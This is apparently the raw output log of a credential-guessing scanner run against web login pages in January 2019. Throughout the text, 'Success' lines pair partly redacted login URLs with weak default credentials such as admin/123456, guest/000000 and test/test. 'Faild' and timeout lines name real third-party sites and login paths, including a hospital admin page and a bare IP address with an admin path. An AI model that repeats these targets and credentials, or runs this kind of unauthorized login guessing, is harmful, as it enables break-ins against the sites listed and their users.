 [ Success url: http://cach :80/login.php user/pass admin 123456 ]
admin adminadmin
[ Success url: http: :80/ user/pass admin 123456 ]
Checking : http://ch :80/ All_num: 30 Current_num: 23 2019-01-05 01:04:03
Checking : http://bl 80/ All_num: 30 Current_num: 22 2019-01-05 01:04:04
[ Success url: http: 80/ user/pass admin adminadmin ]
guest 000000
[ Success url: http:// login.jsp user/pass guest 000000 ]
test test
[ Success url: http:/ asp user/pass test test ]
2019-01-05 01:04:10.839445 HTTPConnectionPool(host='221.215.38.232', port=8080): Max retries exceeded with url: /Qd_Admin/Login.aspx (
timeout=10)'))
[ Faild url: http://www.aisixiang.com/member/login.php ]
2019-01-05 01:04:11
[ Faild url: https://login.jj.cn/user/login.php ]
2019-01-05 01:04:14
2019-01-05 01:04:15.076289 HTTPConnectionPool(host='data.chinajci.com', port=80): Read timed out. (read timeout=10)
2019-01-05 01:04:15.085753 HTTPConnectionPool(host='data.chinajci.com', port=80): Read timed out. (read timeout=10)
[ Faild url: http://www.302hospital.com/SysmanageAdmin/login.php ]
2019-01-05 01:04:16
[ Faild url: http://www.piaoliuhk.com/login.php ]
2019-01-05 01:04:21
[ Faild url: http://www.igo.cn/php/login.php ]
2019-01-05 01:04:21